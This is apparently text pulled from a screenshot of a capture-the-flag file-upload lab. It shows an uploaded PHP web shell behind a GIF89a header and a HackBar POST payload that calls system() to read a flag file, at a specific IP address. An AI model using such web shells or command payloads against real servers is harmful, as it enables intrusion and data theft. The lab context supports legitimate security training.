 安全文件上传示例
test.html
47.109.151.168:8095/uploads
不安全
47.109.151.168:8095/uploads/www_shell.php
3
可仪
GIF89a flag{upload_1}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8095/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');